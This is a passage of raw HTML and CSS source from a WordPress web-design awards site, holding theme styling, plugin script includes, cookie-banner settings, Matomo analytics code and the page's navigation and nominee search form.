  border-top-color: #3aafa9;
  border-width: 3px;
}





#pg-1896-0 &gt; .panel-row-style
{
  background-color: #E9E9E9;
  padding: 90px 0px 90px 0px;
}


.copyrights .container
{
  padding: 45px 15px;
  border-top: 1px solid #eeeeee;
  background-color: #DEF2F1;
}

.row
{
  margin-right: -15px;
  margin-left: -15px;
  background-color: #E9E9E9;
}



.container
{
  background-color: #E9E9E9;
}



.col-lg-12
{
    width: 100%;
    background-color: #E9E9E9;
  }
}


.header
{
  border-top-color: #E9E9E9;
}

.single-site .site-single-share .cat_list li.google-plus a
{
  background-color: #E9E9E9;
  display: none;
}



.site-tags, .site-single-share, .single-site .site-colors
{
  padding: 20px 20px;
  border-top: 1px solid #eeeeee;
  background-color: #E9E9E9;
}

::-moz-selection { background: #111; color: #fff; }
	::selection { background: #111; color: #fff; }


pre
{
  border: 1px solid #000;
  font-size: 12px;
  line-height: 1.3125;
  margin: 0 0 1.75em;
  max-width: 100%;
  overflow: auto;
  overflow-wrap: break-word;
  padding: 1.75em;
  white-space: pre-wrap;
  background-color: #fff;
  color: #000;
}



code {
  background-color: #eee;
  border-radius: 3px;
  font-family: courier, monospace;
  padding: 0 3px;
}



.navbar-default .navbar-nav  li  a
{
  
  color: #000000;
  letter-spacing: 1px;
  display: inline-block;
  height: 80px;
  font-size: 16px;
  line-height: 80px;
  font-weight: 600;
  font-family: monospace;
  padding: 0 10px 0 15px;
  text-transform: capitalize;
  
}

.btn-primary, .btn-primary:focus, .btn-offical:focus, .btn-offical:hover, .form-control:focus, .more-link, .pagination li.current a, .footer li:hover a
{
  border-color: #f17954;
  border-radius: 20px;
}












.search-top
{
  padding: 15px;
  margin-bottom: 30px;
  display: block;
  position: relative;
  background-color: #E9E9E9;
}

.wspsc_add_cart_submit
{
  background: #E9E9E9;
  padding: 30px 50px;
  border: none;
  font-size: 25px;
  text-transform: uppercase;
  color: #fff;
  letter-spacing: 2px;
}





.payment-page
{
  background: #ffffff;
  padding: 60px;
  float: left;
  width: 100%;
  text-align: center;
}



.site-publisher
{
  padding: 30px;
  display: block;
  overflow: hidden;
  position: relative;
  background-color: #E9E9E9;
}


.slogan{
    
    text-align: center;
    
}


.section
{
  position: relative;
  display: block;
  padding: 90px 0;
  background-color: #E9E9E9;
}

.copyrights
{
  padding: 0;
  font-size: 15px;
  background-color: #E9E9E9;
}






 .header .navbar-collapse
{
    padding-right: 0;
    padding-left: 0;
    background-color: #ffffff;
  }
}


.section-ab-title
{
  padding: 0;
  background-color: #ffffff;
  display: inline-block;
}

::-webkit-scrollbar {
width: 1px;
opacity: 0.8;
}
::-webkit-scrollbar-track {
background-color: #445761;


}
::-webkit-scrollbar-thumb {
background-color: #445761;


}



/* Firefox */

/* The emerging W3C standard
   that is currently Firefox-only */
* {
  scrollbar-width: none;
  scrollbar-color: #445761 #445761;
}

/* Works on Chrome/Edge/Safari */
*::-webkit-scrollbar {
  scrollbar-width: none;
}
*::-webkit-scrollbar-track {
  background:#445761;
}
*::-webkit-scrollbar-thumb {
  background-color: #445761;
   }







/*# sourceURL=awards-custom-style-inline-css */
</style>
<link rel='stylesheet' id='awards-custom-banner-style-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/custom_style_banner.css?ver=6.9' type='text/css' media='all' />
<style id='awards-custom-banner-style-inline-css' type='text/css'>
.container{ max-width: 1170px; }body{ background-color: #e9e9e9; }.container{ background-color: #e9e9e9; }.sidebar{ background-color: #e9e9e9; }body, body p{ color: #000000;  }body a, p a{ color: #000000;  }.navbar-nav > li > a{ color: #000000; font-family: verdana; font-size: 10px; font-style: normal; font-variant: normal; font-weight: 900; text-transform: lowercase;  }.awards-dd a,.awards-mm a{ color: #000000;  }h1{ color: #000000; font-family: arial;  }h2{ color: #000000; font-family: helvetica; font-weight: 300;  }h3{ color: #000000; font-family: arial; font-style: normal; font-variant: normal;  }h4{ color: #000000; font-family: arial;  }h5{ color: #000000;  }h6{ color: #000000;  }.main-sidebar .widget-title{ color: #000000;  }.main-sidebar p{ color: #000000;  }.main-sidebar a{ color: #000000;  }.footer-widget-wrap p, .copyrights p,.subfooter p{ color: #000000; font-size: 10px;  }.footer-widget-wrap a, .copyrights a,.subfooter a{ color: #000000; font-size: 8px;  }.agency-pagination a:hover,.agency-pagination span:hover,.agency-pagination span.current,.widget_newsletterwidget .tnp-widget .tnp-submit,.comment-reply-link,mark,.site-share li:hover,.progress-bar-custom,.corner-ribbon,.navbar-default .navbar-nav > li.submit:hover a,.navbar-default .navbar-nav > li.submit,.navbar-default .navbar-nav > li > a:before,.site-single-share .cat_list.site-cat a:hover,.pager li:hover > a,.pager li:hover > span,.like-button,.site-vote small,
.single-site .site-tags .cat_list a:hover,.blog-tags .cat_list a:hover,.widget .cat_list a:hover,.pagination li:hover a,.pagination li:focus a,.pagination > .active > a,
.pagination > .active > span,.pagination > .active > a:hover,.pagination > .active > span:hover,.pagination > .active > a:focus,.pagination > .active > span:focus,
.search-top .btn-group.open .dropdown-toggle:focus,.search-top .btn-default:hover,.search-top .btn-group.open .dropdown-toggle:hover,.search-top .btn-default:focus,
.bb,.social-links li,.btn-primary,.btn-primary:hover,.btn-primary:focus,.btn-offical:focus,.btn-offical:hover,.more-link,.pagination li.current a{ background-color: #1a1a1a; } a,.color,.rating a:hover i,.rating a:focus i,.rating a.active i,.rating a:active i,.rating a:visited i,.breadcrumb > li a,.bb:hover .callout .lead,
.bb:hover .callout h4,.bb:hover .callout h3,.slim-wrap ul.menu-items li a:hover{ color: #1a1a1a; } .widget_newsletterwidget .tnp-widget .tnp-submit,.site-single-share .cat_list.site-cat a:hover,.pager li:hover > a,.pager li:hover > span,.like-button,.site-vote small,.single-site .site-tags .cat_list a:hover,.blog-tags .cat_list a:hover,.widget .cat_list a:hover,.pagination li:hover a,.pagination li:focus a,
.pagination > .active > a,.pagination > .active > span,.pagination > .active > a:hover,.pagination > .active > span:hover,.pagination > .active > a:focus,.pagination > .active > span:focus,.search-top .btn-group.open .dropdown-toggle:focus,.search-top .btn-default:hover,.search-top .btn-group.open .dropdown-toggle:hover,.search-top .btn-default:focus,
.bb,.social-links li,.btn-primary,.btn-primary:hover,.btn-primary:focus,.btn-offical:focus,.btn-offical:hover,.form-control:focus,.more-link,.pagination li.current a,
.footer li:hover a{ border-color: #1a1a1a; } .header{ border-top-color: #1a1a1a; } 
/*# sourceURL=awards-custom-banner-style-inline-css */
</style>
<link rel='stylesheet' id='a3pvc-css' href='//www.bestwebsitesaroundtheworld.com/wp-content/uploads/sass/pvc.min.css?ver=1707931668' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"1","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#e9e9e9","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ffffff","button_1_button_hover":"#cccccc","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#1a1a1a","button_7_button_hover":"#151515","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"Helvetica, sans-serif","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"WE LOVE COOKIES","cookie_bar_as":"widget","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" id="simple-likes-public-js-js-extra">
/* <![CDATA[ */
var simpleLikes = {"ajaxurl":"https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php","like":"Like","unlike":"Unlike"};
//# sourceURL=simple-likes-public-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/js/simple-likes-public.js?ver=0.5" id="simple-likes-public-js-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="a3-pvc-backbone-js-extra">
/* <![CDATA[ */
var pvc_vars = {"rest_api_url":"https://www.bestwebsitesaroundtheworld.com/wp-json/pvc/v1","ajax_url":"https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php","security":"48eddedf1a","ajax_load_type":"rest_api"};
//# sourceURL=a3-pvc-backbone-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/page-views-count/assets/js/pvc.backbone.min.js?ver=2.8.7" id="a3-pvc-backbone-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/pg-profile-menu.js?ver=5.9.7.1" id="pg-profile-menu.js-js"></script>
<script type="text/javascript" id="profilegrid-user-profiles-groups-and-communities-js-extra">
/* <![CDATA[ */
var pm_ajax_object = {"ajax_url":"https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php","plugin_emoji_url":"https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/partials/images/img","nonce":"14ca70c9b1"};
var pm_error_object = {"valid_email":"Please enter a valid e-mail address.","valid_number":"Please enter a valid number.","valid_date":"Please enter a valid date (dd-mm-yyyy format).","required_field":"This is a required field.","required_comman_field":"Please fill all the required fields.","file_type":"This file type is not allowed.","short_password":"Your password should be at least 7 characters long.","pass_not_match":"Password and confirm password do not match.","user_exist":"Sorry, username already exists.","email_exist":"Sorry, email already exists.","show_more":"More...","show_less":"Show less","user_not_exit":"Username does not exists.","password_change_successfully":"Password changed Successfully","allow_file_ext":"jpg|jpeg|png|gif|webp|avif","valid_phone_number":"Please enter a valid phone number.","valid_mobile_number":"Please enter a valid mobile number.","valid_facebook_url":"Please enter a valid Facebook url.","valid_twitter_url":"Please enter a X url.","valid_google_url":"Please enter a valid Google url.","valid_linked_in_url":"Please enter a Linked In url.","valid_youtube_url":"Please enter a valid Youtube url.","valid_mixcloud_url":"Please enter a valid Mixcloud url.","valid_soundcloud_url":"Please enter a valid SoundCloud url.","valid_instagram_url":"Please enter a valid Instagram url.","crop_alert_error":"Please select a crop region then press submit.","admin_note_error":"Unable to add an empty note. Please write something and try again.","empty_message_error":"Unable to send an empty message. Please type something.","invite_limit_error":"Only ten users can be invited at a time.","no_more_result":"No More Result Found","delete_friend_request":"This will delete friend request from selected user(s). Do you wish to continue?","remove_friend":"This will remove selected user(s) from your friends list. Do you wish to continue?","accept_friend_request_conf":"This will accept request from selected user(s). Do you wish to continue?","cancel_friend_request":"This will cancel request from selected user(s). Do you wish to continue?","next":"Next","back":"Back","submit":"Submit","empty_chat_message":"I am sorry, I can't send an empty message. Please write something and try sending it again.","login_url":"https://www.bestwebsitesaroundtheworld.com/login/?password=changed"};
var pm_fields_object = {"dateformat":"dd-mm-yy"};
//# sourceURL=profilegrid-user-profiles-groups-and-communities-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/profile-magic-public.js?ver=5.9.7.1" id="profilegrid-user-profiles-groups-and-communities-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/modernizr-custom.min.js?ver=5.9.7.1" id="modernizr-custom.min.js-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/js/custom_script.js?ver=1.0" id="awards-custom-script-js"></script>
<link rel="https://api.w.org/" href="https://www.bestwebsitesaroundtheworld.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bestwebsitesaroundtheworld.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.bestwebsitesaroundtheworld.com/?p=4605' />

<!-- WP Simple Shopping Cart plugin v5.2.4 - https://wordpress.org/plugins/wordpress-simple-paypal-shopping-cart/ -->
	<script type="text/javascript">
	function ReadForm (obj1, tst) {
	    // Read the user form
	    var i,j,pos;
	    val_total="";val_combo="";

	    for (i=0; i<obj1.length; i++)
	    {
	        // run entire form
	        obj = obj1.elements[i];           // a form element

	        if (obj.type == "select-one")
	        {   // just selects
	            if (obj.name == "quantity" ||
	                obj.name == "amount") continue;
		        pos = obj.selectedIndex;        // which option selected
		        
		        const selected_option = obj.options[pos];
		        
		        val = selected_option?.value;   // selected value
		        if (selected_option?.getAttribute("data-display-text")){
                    val = selected_option?.getAttribute("data-display-text");
                }
		        
		        val_combo = val_combo + " (" + val + ")";
	        }
	    }
		// Now summarize everything we have processed above
		val_total = obj1.product_tmp.value + val_combo;
		obj1.wspsc_product.value = val_total;
	}
	</script>
    <style>.wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}</style>		<style type="text/css" id="wp-custom-css">
			.pmagic .pm-login-box-bottom-container {
    border-width: 1px 0 0 0;
    padding: 20px;
    text-align: center;
    margin-top: 20px;
    background-color: #E9E9E9;
}

.pmagic .pm-login-box form#pm_login_form {
    margin-bottom: 0;
    background-color: #E9E9E9;
}



.pmagic .pm-login-box input[type=submit] {
    text-align: center;
    float: none;
    width: auto;
    margin: auto;
    font-size: 1em;
    padding: 10px 15px;
    cursor: pointer;
    transition: 0.2s;
    box-shadow: 0 0 1px 1px rgba(255,255,255,0.25);
    background-color: #E9E9E9;
}



.pmagic .pm-login-box input[type=password], .pmagic .pm-login-box input[type=text] {
    margin: 20px 5% 0 5%!important;
    width: 90%!important;
    max-width: 90%!important;
    padding: .5em!important;
    min-height: 3em;
    font-size: 1em;
    background-color: #E9E9E9;
}



.check-list {
  margin: 0;
  padding-left: 1.2rem;
}

.check-list li {
  position: relative;
  list-style-type: none;
  padding-left: 2.5rem;
  margin-bottom: 0.5rem;
}

.check-list li:before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    top: -2px;
    width: 5px;
    height: 11px;
    border-width: 0 2px 2px 0;
    border-style: solid;
    border-color: #1a1a1a;
    transform-origin: bottom left;
    transform: rotate(45deg);
}


/* Boilerplate stuff */
*,
*:before,
*:after {
  box-sizing: border-box;
}





div {
  margin: auto;
}




















.shopping_cart input[type="number"] {
  max-width: 5em !important;
  text-align: center;
  background-color: #e9e9e9;
}


.shopping_cart input {
  float: right;
  padding: 15px 20px;
  font-size: 15px;
}


.wspsc_add_cart_submit {
  background: #1a1a1a;
  padding: 30px 50px;
  border: none;
  font-size: 25px;
  text-transform: uppercase;
  color: #fff;
  letter-spacing: 2px;
}





.marquee {
		max-width: 100vw; /* iOS braucht das */
		white-space: nowrap;
		overflow: hidden;
		color: #1a1a1a;
		/* hier evtl. noch font-size, color usw. */
	}

	.marquee span {
		display: inline-block;
		font-size:30px;
		font-weight: 100;
		text-transform: uppercase;
		padding-left: 105%; /* die zusätzlichen 5% erzeugen einen verzögerten Start und vermeiden so ein Ruckeln auf langsamen Seiten */
		animation: marquee 25s linear infinite;
	}

	/* Optional: mouseover (oder Tipp auf dem Touchscreen) pausiert die Laufschrift */
	.marquee span:hover {
		animation-play-state: paused 
	}

	/* Make it move */
	@keyframes marquee {
	    0%   {transform: translate3d(0,0,0);}
	    100% {transform: translate3d(-100%,0,0);}
	}





.marqueeg {
		max-width: 100vw; /* iOS braucht das */
		white-space: nowrap;
		overflow: hidden;
		color: #1a1a1a;
		/* hier evtl. noch font-size, color usw. */
	}

	.marqueeg span {
		display: inline-block;
		font-size:30px;
		font-weight: 100;
		text-transform: uppercase;
		padding-left: 105%; /* die zusätzlichen 5% erzeugen einen verzögerten Start und vermeiden so ein Ruckeln auf langsamen Seiten */
		animation: marquee 38s linear infinite;
	}

	/* Optional: mouseover (oder Tipp auf dem Touchscreen) pausiert die Laufschrift */
	.marqueeg span:hover {
		animation-play-state: paused 
	}

	/* Make it move */
	@keyframes marqueeg {
	    0%   {transform: translate3d(0,0,0);}
	    100% {transform: translate3d(-100%,0,0);}
	}





.agency-pagination a:hover, .agency-pagination span:hover, .agency-pagination span.current, .widget_newsletterwidget .tnp-widget .tnp-submit, .comment-reply-link, mark, .site-share li:hover, .progress-bar-custom, .corner-ribbon, .navbar-default .navbar-nav > li.submit:hover a, .navbar-default .navbar-nav > li.submit, .navbar-default .navbar-nav > li > a::before, .site-single-share .cat_list.site-cat a:hover, .pager li:hover > a, .pager li:hover > span, .like-button, .site-vote small, .single-site .site-tags .cat_list a:hover, .blog-tags .cat_list a:hover, .widget .cat_list a:hover, .pagination li:hover a, .pagination li:focus a, .pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus, .search-top .btn-group.open .dropdown-toggle:focus, .search-top .btn-default:hover, .search-top .btn-group.open .dropdown-toggle:hover, .search-top .btn-default:focus, .bb, .social-links li, .btn-primary, .btn-primary:hover, .btn-primary:focus, .btn-offical:focus, .btn-offical:hover, .more-link, .pagination li.current a {
  background-color: #1a1a1a;
	border-color: #1a1a1a;
	
}



.content {
  padding: 60px;
  background-color: #E9E9E9;
  
	
}



.shopping_cart {
  background: #E9E9E9;
  padding: 60px;
	
	
	
	
}


.wspsc_add_cart_submit {
  background: #3AAFA9;
  padding: 30px 50px;
  border: none;
  font-size: 25px;
  text-transform: uppercase;
  color: #fff;
  letter-spacing: 2px;
}

.payment-page {
  background: #E9E9E9;
  padding: 60px;
  float: left;
  width: 100%;
  text-align: center;
}


.header .navbar-collapse
{
  padding-right: 0;
  padding-left: 0;
  background-color: #E9E9E9;
	
}


.section {
  position: relative;
  display: block;
  padding: 0px 0;
  background-color: #E9E9E9;
}

.section-ab-title
{
  padding: 0;
  background-color: #E9E9E9;
  display: inline-block;
}

.section-ab-title h4
{
  padding: 10px 30px;
  line-height: 1;
  color: #000000;
  margin: 0;
}

 .panel-row-style
{
  background-color: #E9E9E9;
  padding: 90px 0px 90px 0px;
}

.section.lb
{
  background-color: #E9E9E9;
}

.section-title .small-title
{
  font-size: 55px;
  line-height: 55px;
  margin-bottom: 22px;
  color: #000000;
}

.section-title p, .text-widget p
{
  font-size: 25px;
  color: #000000;
  line-height: 30px;
  font-weight: 400;
}		</style>
		    
  <!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//web-net.eu/Statistik/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '3']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->


                
    
<link rel='stylesheet' id='animated-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/style/effects.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='countdown_css-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/style/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.bestwebsitesaroundtheworld.com/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='ts-other-shortcodes-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/themestall-addons/assets/css/other-shortcodes.css?ver=1.0' type='text/css' media='all' />
<meta name="generator" content="WP Rocket 3.18.3" data-wpr-features="wpr_preload_links" /></head>

<body class="wp-singular nominee-template-default single single-nominee postid-4605 wp-theme-css-boutique layout-rs theme-cssboutique">
        <!-- LOADER -->
            <div data-rocket-location-hash="61a7972dfa92836716a79fd07880f3dc" id="preloader">
                        <picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/Element-1.png.webp"  type="image/webp"><img class="preloader" src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/Element-1.png" alt="preloader image" data-eio="p"></picture>
        </div><!-- end loader -->
        <!-- END LOADER -->
    
    <!-- ******************************************
    START SITE HERE
    ********************************************** -->
	<div data-rocket-location-hash="d1cbad6e522075960fde56c8528c3e41" id="wrapper">
    	            	<nav class="sidenav">
			<ul id="awardsSideMenu" class="list-unstyled main-menu"><li class="text-right"><a href="#" id="nav-close"><i class="flaticon-error"></i></a></li><li id="menu-item-5100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5100"><a href="https://www.bestwebsitesaroundtheworld.com/about-us/">About Us</a></li>
<li id="menu-item-11968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11968"><a href="https://www.bestwebsitesaroundtheworld.com/pricing-plans/">Pricing &#038; Plans</a></li>
<li id="menu-item-2923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2923"><a href="https://www.bestwebsitesaroundtheworld.com/contact-css-boutique/">contact &#038; advertise</a></li>
<li id="menu-item-14996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14996"><a href="https://www.bestwebsitesaroundtheworld.com/badges/">Grab your Ribbon</a></li>
<li id="menu-item-15424" class="account menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15424"><a>?  <b>My Account</b></a>
<ul class="sub-menu">
	<li id="menu-item-15386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15386"><a href="https://www.bestwebsitesaroundtheworld.com/registration/">Registration / login</a></li>
	<li id="menu-item-15387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15387"><a href="https://www.bestwebsitesaroundtheworld.com/login/">Login/logout</a></li>
	<li id="menu-item-15406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15406"><a href="https://www.bestwebsitesaroundtheworld.com/my-profile/">My Profile</a></li>
</ul>
</li>
<li id="menu-item-15536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15536"><a href="#"><b>Submit</b></a>
<ul class="sub-menu">
	<li id="menu-item-15533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15533"><a href="https://www.bestwebsitesaroundtheworld.com/submit-new-blog-post/">Blog Post</a></li>
	<li id="menu-item-15535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15535"><a href="https://www.bestwebsitesaroundtheworld.com/submit/">Website</a></li>
	<li id="menu-item-15534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15534"><a href="https://www.bestwebsitesaroundtheworld.com/submit-agency/">Agency</a></li>
</ul>
</li>
</ul> 
        </nav>
            	
    	<header data-rocket-location-hash="9743db0d800bfb6875b0e0fac69da23c" class="header">
            <nav class="navbar navbar-default">
                <div class="container-header">
                    <div class="navbar-header">
                                                <a class="visible-sec navbar-brand" href="https://www.bestwebsitesaroundtheworld.com/" title="BEST WEBSITES AROUND THE WORLD &#8211; CSS BOUTIQUE">
                                                        <picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/logo-2024.png.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/logo-2024.png" alt="BEST WEBSITES AROUND THE WORLD &#8211; CSS BOUTIQUE" data-eio="p"></picture>
                                                    </a>
                    </div>
                    <!-- end navbar header -->
                    <div class="hidden-sec slim-wrap" data-image="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/logo-2024.png" data-homelink="https://www.bestwebsitesaroundtheworld.com/">
                        <ul id="menu-main-menu" class="menu-items"><li id="menu-item-5108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5108"><a href="https://www.bestwebsitesaroundtheworld.com/nominees/">Nominees</a></li>
<li id="menu-item-5098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5098"><a href="https://www.bestwebsitesaroundtheworld.com/css-awards/">Winner</a></li>
<li id="menu-item-15375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15375"><a href="https://www.bestwebsitesaroundtheworld.com/agencies/">Profiles</a></li>
<li id="menu-item-15783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15783"><a href="https://www.bestwebsitesaroundtheworld.com/pricing-plans/">Submit</a></li>
</ul>                    </div>
                    <div id="bs-example-navbar-collapse-1" class="collapse navbar-collapse visible-sec">
                        <ul id="awardsMainMenu" class="nav navbar-nav navbar-left"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5108"><a href="https://www.bestwebsitesaroundtheworld.com/nominees/">Nominees</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5098"><a href="https://www.bestwebsitesaroundtheworld.com/css-awards/">Winner</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15375"><a href="https://www.bestwebsitesaroundtheworld.com/agencies/">Profiles</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15783"><a href="https://www.bestwebsitesaroundtheworld.com/pricing-plans/">Submit</a></li>
</ul>                            
                        
                        <ul class="nav navbar-nav navbar-right">
                                                                                    <li id="nav-expander" class="openmenu hidden-sm"><a href="#"><i class="flaticon-bars"></i></a></li>
                                                                                        <li class="submit"><a title="SUBMIT SITE" href="https://www.bestwebsitesaroundtheworld.com/registration/">SUBMIT SITE</a></li>
                                
                                                        
                        </ul>
                        
                    </div>
                </div>
            </nav>
        </header>
        
                
        <section data-rocket-location-hash="50e3aaa163a167fff04c870b5db9547c" class="section single-site">

<div data-rocket-location-hash="57f5f94b700c18128ff11e2d8b2bec34" class="container-fluid">

		    
    <div class="row-fluid">
    
    	<div class="col-md-12 col-lg-12 col-sm-12 col-xs-12">

	<div class="row nominee-search-form-content"><div class="search-top site-search clearfix">
		<div class="row">
			<form action="https://www.bestwebsitesaroundtheworld.com/"  method="get" role="search" >
			<div class="col-sm-3">
				<div class="form-group">
					<input type="hidden" name="post_type" value="nominee" />
					<input type="hidden" name="custom_search_nominee" value="nominee_search" />
					<select class="selectpicker form-control" data-size="8" name="nominee_tags"><option value="3d" data-tokens="responsive">3D</option><option value="adaptive" data-tokens="responsive">Adaptive</option><option value="agency" data-tokens="responsive">Agency</option><option value="animated" data-tokens="responsive">animated</option><option value="architecture" data-tokens="responsive">Architecture</option><option value="art" data-tokens="responsive">Art</option><option value="big-background-images" data-tokens="responsive">BIG BACKGROUND IMAGES</option><option value="bright" data-tokens="responsive">Bright</option><option value="business-corporate" data-tokens="responsive">BUSINESS &amp; CORPORATE</option><option value="clean" data-tokens="responsive">CLEAN</option><option value="colorful" data-tokens="responsive">colorful</option><option value="css3" data-tokens="responsive">CSS3</option><option value="custom" data-tokens="responsive">Custom</option><option value="design" data-tokens="responsive">Design</option><option value="ecommerce" data-tokens="responsive">eCommerce</option><option value="flat-design" data-tokens="responsive">flat design</option><option value="food-and-drinks" data-tokens="responsive">Food and Drinks</option><option value="framework" data-tokens="responsive">FRAMEWORK</option><option value="fullscreen" data-tokens="responsive">fullscreen</option><option value="gallery" data-tokens="responsive">Gallery</option><option value="games-entertainment" data-tokens="responsive">GAMES &amp; ENTERTAINMENT</option><option value="gestures-interaction" data-tokens="responsive">Gestures / Interaction</option><option value="grid" data-tokens="responsive">grid</option><option value="hotel-restaurant" data-tokens="responsive">HOTEL &amp; RESTAURANT</option><option value="html5" data-tokens="responsive">HTML5</option><option value="icons" data-tokens="responsive">ICONS</option><option value="illustrated" data-tokens="responsive">illustrated</option><option value="images" data-tokens="responsive">Images</option><option value="infinite-scroll" data-tokens="responsive">Infinite Scroll</option><option value="javascript" data-tokens="responsive">JavaScript</option><option value="jquery" data-tokens="responsive">jQuery</option><option value="liquid" data-tokens="responsive">liquid</option><option value="material-design" data-tokens="responsive">material design</option><option value="minimal" data-tokens="responsive">minimal</option><option value="minimalist" data-tokens="responsive">Minimalist</option><option value="mobile" 